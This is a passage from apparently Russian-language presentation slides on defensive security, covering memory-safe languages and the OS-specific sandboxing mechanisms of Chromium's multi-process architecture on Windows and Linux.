





### 4. Безопасные **ЯЗЫКИ**

Разные языки предлагаю разные механизмы защиты памяти. Обратной стороной является производительность и гибкость



### Examples of memory safe language include C#, Go, Java, Ruby, Rust, and Swift [\[1\]](https://media.defense.gov/2022/Nov/10/2003112742/-1/-1/0/CSI_SOFTWARE_MEMORY_SAFETY.PDF)





#### 37

## 5. Песочницы (sandbox)

Безопасные языки митигируют 70% уязвимостей, а есть ли способ митигировать 100%? Можно попробовать!



### Многопроцессная архитектура Chromium



Процессы Renderer, GPU, Network, Utility **запускаются в песочницах**, способ реализации которых зависит от ОС

### **Windows песочница [\[10\]](https://chromium.googlesource.com/chromium/src/+/HEAD/docs/design/sandbox.md)**



- **1. Restricted token** используется при создании процесса, назначаются минимальные привилегии.
	- CreateRestrictedToken
	- CreateProcessAsUser(token, …)
- **2. Job object** накладывает дополнительные ограничения на процесс.
	- CreateJobObject
	- AssignProcessToJobObject(job, process)
- **3. Alternate desktop** запуск процесса в собственном рабочем столе, нельзя передать сообщения в другие рабочие столы
	- CreateWindowStation
	- CreateDesktop
	- SetProcessWindowStation
- **4. The integrity levels** набор SID и ACL, представляющих 5 уровней привилегий: untrusted, low, medium, high, system. Токен может читать объекты на более высоком уровне привилегий, но не писать (модель безопасности Биба). Процессы Renderers запускаются как untrusted,  $GPI - low$ 
	- SetTokenInformation(SECURITY\_MANDATORY\_UNTR USTED\_RID)

### **Linux песочница [\[11\]](https://chromium.googlesource.com/chromium/src/+/HEAD/docs/linux/sandboxing.md)**



- **1. User namespaces** базовый механизм контейнеризации (используется в процессах renderers, GPU):
	- clone(…, CLONE\_NEWUSER | CLONE\_NEWPID | CLONE\_NEWNET)
- **2. Seccomp-bpf** фильтр syscall (используется в процессе GPU):
	- prctl(PR\_SET\_DUMPABLE)
	- prctl(PR\_SET\_SPECULATION\_CTRL)
	- prctl(PR\_SET\_NO\_NEW\_PRIVS)
	- prctl(PR\_SET\_SECCOMP, SECCOMP\_MODE\_FILTER)
	- seccomp(SECCOMP\_SET\_MODE\_FILTER , prog)

### **MacOS песочница [\[12\]](https://www.chromium.org/developers/design-documents/sandbox/osx-sandboxing-design/)**

